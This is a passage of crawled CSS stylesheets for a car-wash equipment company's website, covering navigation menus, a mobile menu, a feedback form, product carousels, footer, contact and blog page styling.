    font-weight: bold;
	color: #444;
}
.header .navbar_nav li:hover a{
}
.header .navbar_nav li.dropdown{
	display: inherit;
	position: relative;
	z-index: 999999;
}
header .navbar_nav li.dropdown .dropdown_menu{
	display: none;
	position: absolute;
	width: 700%;
	background: #fff;
	box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
	left:-300%

}
/*.dropdown_menu{
	display: none;
	position: absolute;
	width:700%;
	box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
    left: -300%;
}*/
.header .navbar_nav li.dropdown .dropdown_menu a{
	font-size: 12px;
	color: #666;
	padding:0px 10px;
	line-height: 28px;
	text-align: left;
	background: #fff;
}
.dropdown-right{ padding-left: 30px;border-left:1px #ddd solid}
.header .navbar_nav li.dropdown:hover .dropdown_menu{
	display: block;
	background: #fff;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
    padding:20px 0;
}
.header .navbar_nav li.dropdown:hover .dropdown_menu a{
	color: #666;
}
.header .navbar_nav li.dropdown:hover .dropdown_menu a:hover{
}
/*鐧借壊鑳屾櫙鐨勫ご閮�*/
.header.on{
	background: #fff;
	border-bottom: 1px solid #ccc;
}
.header.on .left .img2{
	display: block;
}
.header.on .navbar_nav li a{
	color: #333;
}

#navToggle{
	display: none;
}

.m_nav{
	position: fixed;
	top: 0px;
	right:0;
	box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
	width: 100%;
    height: 100%;
    background: #fff;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    overflow-y: auto;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    top: 0;
    transform: translateX(100%);
    z-index: 9999999;
    
}

.m_nav.open{
    transform: translateX(0);
}
.m_nav .top{
	height: 60px;
	padding: 20px;
	box-sizing: border-box;
}
.m_nav .top .closed{
	width: 30px;
	height: 30px;
	vertical-align: middle;
	float:right;
	margin-right: 30px;
	cursor: pointer;
}
.m_nav .logo{
	width: 100%;
	margin:0 auto;
}
.m_nav .logo img{
	display: block;
	margin:10px auto;
}
.m_nav .ul{
	margin-top: 30px;
}
.m_nav .ul li{
	padding: 0 20px;
	border-bottom: 1px solid #f5f5f5;
	transform: translateY(0);
	-webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    opacity: 0;
}
.m_nav.open .ul li{
	opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.m_nav .ul li:nth-child(1) {
    -webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(2) {
    -webkit-transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(3) {
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(4) {
    -webkit-transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(5) {
    -webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(6) {
    -webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li a{
	display: block;
	text-decoration: none;
	color: #666;
	font-size: 16px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	text-transform: uppercase
}
.m_nav .ul li .dropdown_menu{
	display: none;
}
.m_nav .ul li.dropdown.active .dropdown_menu{
	display: block;
}
.m_nav .ul li .dropdown_menu a{
	display: block;
	height: 50px;
	line-height: 50px;
	padding: 0 0px;
	box-sizing: border-box;
	border-bottom: 1px dashed #f5f5f5;
}
.m_nav .ul li .dropdown_menu a:last-child{
	border: none;
}
.banner{
	width: 100%;
}
.banner img{
	width: 100%;
}

@media screen and (max-width: 992px){
	.header{
		d
	}
	.header #navToggle {
		height: 100%;
		display: inline-block;
		float: right;
	}
	.header #navToggle span {
		position: relative;
		width: 25px;
		height: 1px;
		margin-top: 15px;
	}
	.header #navToggle span:before,
	.header #navToggle span:after {
		content: '';
		position: relative;
		width: 100%;
		height: 1px;
		left: 0;
	}
	.header #navToggle span,
	.header #navToggle span:before,
	.header #navToggle span:after {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		transition: 0.3s;
		display: block;
		background: #000;
	}
	.header #navToggle span:before {
		top: 8px;
	}
	.header #navToggle span:after {
		bottom: 10px;
	}
	.header #navToggle.open span:before {
		top: 10px;
		-webkit-transform: translateY(-11px) rotate(-45deg);
		-moz-transform: translateY(-11px) rotate(-45deg);
		-ms-transform: translateY(-11px) rotate(-45deg);
		-o-transform: translateY(-11px) rotate(-45deg);
		transform: translateY(-11px) rotate(-45deg);
	}
	.header #navToggle.open span:after {
		bottom: 12px;
		-webkit-transform: translateY(10px) rotate(45deg);
		-moz-transform: translateY(10px) rotate(45deg);
		-ms-transform: translateY(10px) rotate(45deg);
		-o-transform: translateY(10px) rotate(45deg);
		transform: translateY(10px) rotate(45deg);
	}
	.header #navToggle.open span {
		background: none;
	}
	.header #navToggle.open span:before,
	.header #navToggle.open span:after {
		background: #4f4f4f;
	}
	
	.header .nav{
		display: none;
	}
	.logo-xs{ text-align:center}
	
}

@media (max-width: 	768px) 

{

    .header .left a img{ margin-top: 20px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cbkcarwash.ru/template/cheboke/css/feedback.css
body_size: 542
content:
.feedback {
    width: 340px;
    position: fixed;
    right: 30px;
    bottom: -9999px;
    box-shadow: 0 20px 40px 8px rgba(0, 0, 0, 0.25);
    font-size: 14px;
    border-radius: 10px 10px 0 0;
	z-index:9999999;
}

.feedback .feedbackHeader {
    height: 40px;
    line-height: 40px;
    border-radius: 10px 10px 0 0;
    color: #ffffff;
    text-indent: 50px;
    font-weight: normal;
    cursor: pointer;
}

.feedback .eMailIco {
    background: url("../images/emailIco.png") 16px center no-repeat #1b8de3;
    background-size: 21px auto;
}

.feedbackForm {
    padding: 16px 16px 20px 16px;
	background-color:#fff;
}

.feedbackForm .tips {
    color: #222d38;
    padding-bottom: 20px;
}

.feedbackForm .line {
    margin-bottom: 16px;
}

.feedbackForm .line input, .feedbackForm .line textarea {
    width: 100%;
    box-sizing: border-box;
    box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    border: solid 1px #ccc;
    color: #222d38;
    display: block;
}

.feedbackForm textarea {
    resize: none;
    /*height: 78px;
    padding: 11px;
    line-height: 20px;*/
	padding:6px 11px 6px 11px;
}

.feedbackForm .line input {
    /*height: 40px;
    line-height: 40px;*/
    padding:6px 11px 6px 11px;
}

.feedbackForm #btn {
    background: #1b8de3;
    border-radius: 4px;
    width: 100%;
    box-sizing: border-box;
    border: none;
   /* height: 40px;
    line-height: 40px;*/
    color: #ffffff;
    cursor: pointer;
	padding:8px 0 8px 0;
	margin-top:2px;
}

.feedback .closeBtn {
    background: url("../images/closeBtn.png") no-repeat;
    width: 28px;
    height: 28px;
    background-size: 28px 28px;
    position: absolute;
    left: -36px;
    top: 6px;
    cursor: pointer;
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.cbkcarwash.ru/template/cheboke/css/style.css
body_size: 11884
content:
@charset "utf-8";
html{ font-size:625%;}
body{ font-size:14px;}
body,html,h1,h2,h3,h4,h5,h6,p,ul,ol,li,dl,dt,dd,th,td,form,object,iframe,blockquote,pre,a,abbr,address,code,img,fieldset,form,label,figure{margin:0;padding:0;}
body,html,input,button,textarea{color:#231f20; font-family:Arial, Helvetica, sans-serif; line-height:1.5}
article,aside,figcaption,figure,footer,header,main,nav,section{display:block;}
body{background:#fff;}
h1{font-size:20px;font-size:.2rem;}
h2{font-size:18px;font-size:.18rem;}
h3{font-size:16px;font-size:.16rem;}
h4,h5{font-size:14px;}
img{border:none;vertical-align:middle;max-width:100%;}
li{list-style:none;}
i,em{font-style:normal;}
a{color:#231f20;text-decoration:none;}
a:focus{outline:none;}
a:hover{color:#ed1b24;text-decoration:none;}
input[type="text"]:focus{outline:none;}
input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;}
input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
hr{height:1px;border:none;border-top:1px dashed #c1c1c1;margin:15px 0 15px 0;}
a:active,select,input,textarea{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;outline:0!important;}
*{outline: 0;}
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.clearfix{clear:both}
.gun{position:relative; z-index:9999999;}

/*header*/
.header{
	width:100%;
	top:0;
	/*left:0;*/
	z-index:999999999;
	padding:20px 0;
	position: absolute;	
	border-bottom:solid 1px #cccccc; 
}
.nav{padding-top:7px;}
.nav ul li{float:left;}
.nav ul li a{color:#fff; font-size:16px; padding:20px 20px; font-weight:bold;}
.banner{position:relative;}

.fixed{width:100%; position: fixed;background-color:#000; color:#000;}

.logo{ margin-top:3px;}

/*title*/
.title{padding-bottom:40px;}
.title h2{font-size:36px; font-weight:bold; text-transform:uppercase;}

/*index_product*/
.index_product{width:100%; height:auto; padding:60px 0; }
.pro_text{background-color:#1b8de3; color:#fff; padding:20px 30px; text-align:center; font-size:24px;}
.pro_text a{color:#fff;}


/*index_advtange*/
.index_advantage{
	width:100%; 
	height:auto; 
	padding:60px 0; 
	background:url("../images/adv_bg.png") left 30% top 50% / cover no-repeat fixed;
}
.adv_item{width:100%; height:auto; background-color:#fff; border-radius:6px; text-align:center;}
.adv_text{padding:10px 10px 12px 10px; min-height:170px;}
.adv_text p{font-size:14px; color:#434343;}
.picMarquee-left{width:100%; overflow:hidden; position:relative;}
.team_picList{width:90%; margin:0 auto;}
.team_hd{width:100%;}
.team_bd ul{overflow: hidden; zoom:1;}
.team_bd ul li{margin:0 30px; width:20%; float:left; display:inline; overflow:hidden; text-align:center;}
.team_bd ul li .team_pic{text-align:center; }
.team_bd ul li .team_pic img{width:100%; display:block; padding:30px;}
.team_bd ul li .team_pic a:hover img{border-color:#999;}
.team_bd ul li .team_title{line-height:24px;}

/*index_case*/
#marquee1{overflow:hidden;}
#marquee1 ul li{float:left;width:150px;padding:5px;}
#marquee2{overflow:hidden;}
#marquee2 ul li{float:left;width:150px;padding:5px;}
#marquee3{overflow:hidden;}
#marquee3 ul li{float:left;width:150px;padding:5px;}
#marquee4{overflow:hidden;}
#marquee4 ul li{float:left;width:150px;padding:5px;}
.index_case{width:100%; height:auto; padding:40px 0; overflow:hidden}
.w1400 .box1 .content .item1{overflow: hidden;}
.item1 .left {
    width: 20%;
    height: 128px;
    float: left;
    background: #067fc9;
}
.item1 .left .icon {
    width: 38px;
    height: 34px;
    overflow: hidden;
    margin: 26px auto 0;
}
.item1 .left .icon img {
    width: 100%;
    display: block;
}
.item1 .left h6 {
    font-size: 20px;
    color: #fff;
    line-height: 54px;
    text-align: center;
    transition: all 0.5s;
}
.item1 .right {
    width: 80%;
    float: left;
    overflow: hidden;
    background: #f6f6f6;
    height: 128px;
    position: relative;
}
.item1  .r_con {
    width: 95%;
    overflow: hidden;
    margin: 0 auto;
}
.item1 .right .r_con ul {
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.item1 ul li {
    position: relative;
    float: left;
    height: 128px;
}
.item1 ul li img{
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	margin:auto;
}
#marquee1 ul li {
    position: relative;
    float: left;
    height: 128px;
}
#marquee1 ul li img{
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	margin:auto;
}
#marquee2 ul li {
    position: relative;
    float: left;
    height: 128px;
}
#marquee2 ul li img{
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	margin:auto;
}
#marquee3 ul li {
    position: relative;
    float: left;
    height: 128px;
}
#marquee3 ul li img{
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	margin:auto;
}
#marquee4 ul li {
    position: relative;
    float: left;
    height: 128px;
}
#marquee4 ul li img{
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	margin:auto;
}
.item2 {
    overflow: hidden;
    margin-top: 2px;
}
.index_case .item2 .left {
    width: 20%;
    height: 128px;
    float: left;
	background: #f2b51e;
}
.item2 .right {
    width: 80%!important;
    float: left;
    overflow: hidden;
    background: #fff;
    height: 128px;
    position: relative;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    box-sizing: border-box;
}
.item2 .left .icon {
    width: 38px;
    height: 34px;
    overflow: hidden;
    margin: 26px auto 0;
}
.item2 .left h6 {
    font-size: 20px;
    color: #fff;
    line-height: 54px;
    text-align: center;
    transition: all 0.5s;
}
.item2 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item2 .right .prev {
    width: 16px;
    height: 34px;
    position: absolute;
    left: 14px;
    top: 50%;
    margin-top: -17px;
    background:url("../images/left.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item2 .right .next {
    width: 16px;
    height: 34px;
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -18px;
    background: url("../images/right.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item2 .right .prev:hover {opacity: 1;}
.item2 .right .next:hover {opacity: 1;}
.item2 .right .r_con ul li {
    position: relative;
    float: left;
    height: 128px;
}
.item2 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item3 {
    overflow: hidden;
    margin-top: 2px;
}
.item3 .left {
    width: 20%;
    height: 128px;
    float: left;
	background: #2eacb4;
}
.item3 .right {
   width: 80%!important;
    float: left;
    overflow: hidden;
    background:#f6f6f6;
    height: 128px;
    position: relative;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    box-sizing: border-box;
}
.item3 .left .icon {
    width: 38px;
    height: 34px;
    overflow: hidden;
    margin: 26px auto 0;
}
.item3 .left h6 {
    font-size: 20px;
    color: #fff;
    line-height: 54px;
    text-align: center;
    transition: all 0.5s;
}
.item3 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item3 .right .prev {
    width: 16px;
    height: 34px;
    position: absolute;
    left: 14px;
    top: 50%;
    margin-top: -17px;
    background:url("../images/left.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item3 .right .next {
    width: 16px;
    height: 34px;
    position: absolute;
    right: 14px;
    top: 55%;
    margin-top: -27px;
    background: url("../images/right.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item3 .right .prev:hover {opacity: 1;}
.item3 .right .next:hover {opacity: 1;}
.item3 .right .r_con ul li {
    position: relative;
    float: left;
    height: 128px;
}
.item3 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item4 {
    overflow: hidden;
    margin-top: 2px;
}
.item4 .left {
    width: 20%;
    height: 128px;
    float: left;
	background: #af5d9c;
}
.item4 .right {
    width: 80%!important;
    float: left;
    overflow: hidden;
    background: #fff;
    height: 128px;
    position: relative;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    box-sizing: border-box;
}
.item4 .left .icon {
    width: 38px;
    height: 34px;
    overflow: hidden;
    margin: 26px auto 0;
}
.item4 .left h6 {
    font-size: 20px;
    color: #fff;
    line-height: 54px;
    text-align: center;
    transition: all 0.5s;
}
.item4 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item4 .right .prev {
    width: 16px;
    height: 34px;
    position: absolute;
    left: 14px;
    top: 50%;
    margin-top: -17px;
    background:url("../images/left.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item4 .right .next {
    width: 16px;
    height: 34px;
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -18px;
    background: url("../images/right.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item4 .right .prev:hover {opacity: 1;}
.item4 .right .next:hover {opacity: 1;}
.item4 .right .r_con ul li {
    position: relative;
    float: left;
    height: 128px;
}
.item4 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item5 {
    overflow: hidden;
    margin-top: 2px;
}
.item5 .left {
    width: 20%;
    height: 128px;
    float: left;
	background: #18bf96;
}
.item5 .right {
   width: 80%!important;
    float: left;
    overflow: hidden;
    background: #f6f6f6;
    height: 128px;
    position: relative;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    box-sizing: border-box;
}
.item5 .left .icon {
    width: 38px;
    height: 34px;
    overflow: hidden;
    margin: 26px auto 0;
}
.item5 .left h6 {
    font-size: 20px;
    color: #fff;
    line-height: 54px;
    text-align: center;
    transition: all 0.5s;
}
.item5 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.item5 .right .prev {
    width: 16px;
    height: 34px;
    position: absolute;
    left: 14px;
    top: 50%;
    margin-top: -17px;
    background:url("../images/left.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item5 .right .next {
    width: 16px;
    height: 34px;
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -18px;
    background: url("../images/right.png") no-repeat;
    background-size: contain;
    opacity: 0.4;
    transition: all 0.3s;
    cursor: pointer;
    z-index: 2;
}
.item5 .right .prev:hover {opacity: 1;}
.item5 .right .next:hover {opacity: 1;}
.item5 .right .r_con ul li {
    position: relative;
    float: left;
    height: 128px;
}
.item5 .right .r_con ul li img {
    max-width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
/*index_about*/
.index_about{width:100%; height:auto; padding:40px 0;}
.index_about_r{width:100%; height:auto; background-color:#f6f6f6; padding:40px 40px 50px 30px;}
.index_about_r h2{color:#000; font-size:26px; font-weight:bold; text-transform:uppercase; padding-bottom:15px;}
.index_about_r p{color:#666; font-size:16px; font-family:Arial;}
.about_btn{padding-top:30px;}
.about_btn a{
	background: #1b8de3;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #1b8de3;
  padding: 12px 34px;
  border-radius:6px;
  display: inline-block;
  font-weight: 500;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.about_btn a:hover{
  background: transparent;
  color: #1b8de3;
}

/*index_honor*/
.index_honor{
	width:100%; 
	height:auto; 
	padding:40px 0; 
	margin-bottom:40px;
	background:url("../images/honor_bg.png") no-repeat center 400px;
}

/*index_video*/
.index_video{
	width:100%; 
	height:auto; 
	padding:60px 0; 
	background:url("../images/video_bg.png")left 30% top 50% / cover no-repeat fixed;
}

/*index_news*/
.index_news{width:100%; height:auto; padding:60px 0;}
.news_item{width:100%; height:auto; background-color:#f6f6f6;}
.news_text{width:100%; height:auto; padding:10px 15px; overflow:hidden;}
.news_text span{color:#666666; font-size:14px;}
.news_text h4{padding:6px 0;}
.news_text h4 a{color:#1a1a1a; font-size:16px; font-weight:bold;}
.news_text p{color:#666; font-size:14px; }
.news_btn{padding:20px 0;}
.news_btn a{font-size:14px; color:#ffffff; background-color:#1b8de3; padding:8px 12px; border-radius:6px;}
.btn a{
	background: #1b8de3;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #1b8de3;
  padding: 12px 34px;
  border-radius:6px;
  display: inline-block;
  font-weight: 500;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
	margin-top:30px;
}
.btn a:hover{
  background: transparent;
  color: #1b8de3;
}


/*index_message*/
.index_message{
	width:100%; 
	height:auto; 
	padding:20px; 	 
	overflow:hidden;
	text-align:center;
	background-image:url("../images/message_img.png");
}
.index_message h2{color:#fff; font-size:30px; padding-bottom:15px;}
/*.index_message input{
	background:url("../images/icon_7.png") no-repeat right  center #fff;
	border:solid 1px #fff; 
	padding:10px 300px 10px 20px;
	border-radius:6px;	
}*/
.index_message .search_b{ width:50%; background-color:#fff; border-radius:6px; margin:10px auto 15px auto; padding:7px 6px 7px 8px;}
.index_message .search_b input[type='text']{ border:none; float:left; width:92%}
.index_message .search_b input[type='submit']{ background:url("../images/icon_7.png") no-repeat; border:none; width:19px; height:20px; margin-top:2px;}


/*footer*/
.footer{width:100%; height:auto; color:#fff; padding:60px 0; background-color:#333333; font-family:Arial;}
.footer h2{color:#fff; font-size:18px; }
.footer h2 img{padding-right:10px;}
.footer ul{padding-top:15px; padding-left:28px;}
.footer ul li a{color:#fff; line-height:24px; font-size:14px;}
.footer ul li a:hover{color:#1b8de3;}
.footer a{ color:#fff}
.footer a:hover{color:#1b8de3;}
.foot_4 p{padding-top:15px; padding-left:28px; font-size:14px;}
.copyright{
	color:#fff;
	width:100%; 
	height:auto; 
	padding:20px 0; 
	text-align:center; 
	background-color:#333333; 
	border-top:solid 1px #999999; 
}


/*contact*/
.title-inner{text-align:center; margin-bottom:30px; color:#333333;}
.title-inner h2{
  text-transform: uppercase;
  font-weight:700;
  margin-bottom:20px;
  line-height:1.2;
  font-size:36px;
}
.title-inner h2 span{color:#1b8de3;}
.title-inner p{margin:0; margin-left:auto; margin-right:auto; float:none; width:60%;}

.contact{width:100%; height:auto; padding:40px 0 20px 0;}
.shadow-equal {
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
}

.contact-form-layout4 {
  margin-bottom: 30px;
}
.contact-form-layout4 form .form-control {
  height: auto;
  padding: 0;
  box-shadow: none;
  background: none;
  line-height: 1.5;
}
.contact-form-layout4 form .form-control:focus {
  box-shadow: none;
}
.contact-form-layout4 form .top-input {
  width: 100%;
  padding: 15px 20px;
  border: 1px solid #d6d6d6;
  margin-bottom: 30px;
}
.contact-form-layout4 form .top-input:focus {
  outline: none;
}
.btn-primary-fill-ghost {
  background: #1b8de3;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #1b8de3;
  padding: 12px 34px;
  border-radius:6px;
  display: inline-block;
  font-weight: 500;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.btn-primary-fill-ghost:hover {
  background: transparent;
  color: #1b8de3;
}
.contact-form-layout4 form .message-box {
  padding: 8px 20px;
  width: 100%;
  height: 170px;
  margin-bottom: 20px;
  border: 1px solid #d6d6d6;
}
.contact-form-layout4 form .message-box:focus {
  outline: none;
}
@media (max-width: 479px) {
  .contact-form-layout4 form .message-box {
    margin-bottom: 15px;
  }
}
.contact-info-layout3 {
  padding: 40px 28px 55px;
  background-color: #ffffff;
}
.contact-info-layout3 h2 {
  font-size: 20px;
  text-transform: uppercase;
  color: #333333;
  margin-bottom: 30px;
  padding-bottom: 25px;
  border-bottom: 1px solid #d6d6d6;
}
.contact-info-layout3 p {
  margin-bottom: 40px;
  font-size: 18px;
  text-align: center;
  color: #ff9800;
}
.contact-info-layout3 ul.contact-address {
  margin-bottom: 30px;
}
.contact-info-layout3 ul.contact-address li {
  margin-bottom: 20px;
  position: relative;
}
.contact-info-layout3 ul.contact-address li img {
  padding-right:4px;
}
.contact-info-layout3 ul.contact-address li p {
  margin: 0;
  text-align: left;
  font-size: 18px;
  color: #333333;
  text-transform: capitalize;
}
.contact-info-layout3 ul.contact-social {
  text-align: center;
}
.contact-info-layout3 ul.contact-social li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.contact-info-layout3 ul.contact-social li i {
  color: #ffffff;
  border-radius: 2px;
  opacity: 0.8;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.contact-info-layout3 ul.contact-social li i:hover {
  opacity: 1;
}
.contact-info-layout3 ul.contact-social .fa-facebook {
  padding: 10px 14px;
  background-color: #395799;
}
.contact-info-layout3 ul.contact-social .fa-twitter {
  padding: 10px 12px;
  background-color: #19b2f5;
}
.contact-info-layout3 ul.contact-social .fa-google-plus {
  padding: 10px 10px;
  background-color: #f05b44;
}
.contact-info-layout3 ul.contact-social .fa-dribbble {
  padding: 10px 13px;
  background-color: #ea4c89;
}
.contact-info-layout3 ul.contact-social .fa-linkedin-square {
  padding: 10px 13px;
  background-color: #0da6be;
}
.contact-info-layout3 ul.contact-social .fa-pinterest-p {
  padding: 10px 14px;
  background-color: #9c0c1c;
}
/*location*/
.location{padding:15px 0; background:#f9faf9}
.location_path{margin-left:-17px; margin-right:-17px}
.location_path>*{padding-left:17px; padding-right:17px}
.location_path a{display:inline}
.location_path a,.location_path a:active,.location_path a:focus{color:#777}
.location_path li{
	font-size:12px;
	line-height:2;
	font-weight:600;
	position:relative;
	letter-spacing:.13em;
	display:inline-block;
	vertical-align:middle;
	text-transform:uppercase;
	font-family:poppins,-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif;	
}
.location_path li::after{
	display:inline-block;
	position:absolute;
	content:"";
	top:50%;right:0;
	font-size:14px;
	line-height:1.72;
	font-family:material design icons;
	color:#151515;
	transform:translate3d(50%,-50%,0)
}
.location_path li:last-child:after{display:none}
.location_path a:hover,.location_path li.active{color:#1b8de3}*+.location_path{margin-top:14px}

/*news*/
.news{width:100%; height:auto; padding:60px 0;}
.blog-left-content {margin-right:30px;}
.single-blog {
    margin-bottom: 30px;
    box-shadow: 1px 1px 20px #f3f3f3, -1px -1px 20px #f3f3f3;
    position: relative;
}
.blog-area{
  position: relative;
}
.blog-image{
  overflow: hidden;
    display: block;
}
.blog-image img{ width:100%}
.blog-content {
    background: #fff;
    padding: 30px 20px 30px;
}
.blog-content a h4 {
    font-size: 20px;
    text-transform: inherit;
    font-weight: 600;
    color: #444;
    line-height: 28px;
    margin: 10px 0px;
}
.blog-meta {
    display: block;
	margin-bottom: 10px;
}
.blog-meta span {
	color:#7e8ca0;
    padding-right: 10px;
}
.blog-content a h4:hover{
    color:#1b8de3;
}
.single-blog {
    margin-bottom: 30px;
    box-shadow: 1px 1px 20px #f3f3f3, -1px -1px 20px #f3f3f3;
    position: relative;
}
.read-more {
    color: #444;
    display: inline-block;
    font-weight: 700;
    border-top: 1px solid #ddd;
    display: block;
    padding-top: 10px;
}
.blog-content p {
	color:#7e8ca0;
    font-size: 15px;
    margin-bottom: 0px;
}
.blog-right-column .blog-image {
    overflow: hidden;
    float: left;
    width: 50%;
    min-height: 300px;
}
.blog-right-column .image-scale img{
	width: 100%;
    min-height:300px;
	display: block;
	object-fit: cover;
}
.blog-right-column .blog-content {
    background: #fff;
    float: left;
    height: 100%;
    width: 50%;
    padding: 30px 20px 10px;
    min-height: 300px;
}
.blog-right-column .single-blog{
	overflow: hidden;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 0px;
    border-radius: 4px;
}
.pagination>li>a, 
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #7e8ca0;
    background-color: #f4f5f5;
    border: none;
    margin-left: -1px;
    border-radius: 2px;
}
.pagination>li {
    display: inline-block;
    margin: 0px 3px 0px 0px;
}
.pagination>.active>a, 
.pagination>.active>span, 
.pagination>.active>a:hover, 
.pagination>.active>span:hover, 
.pagination>.active>a:focus, 
.pagination>.active>span:focus{
    z-index: 3;
    color: #fff;
    background-color: #1b8de3;
    cursor: default;
    border-radius: 2px;
}
.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
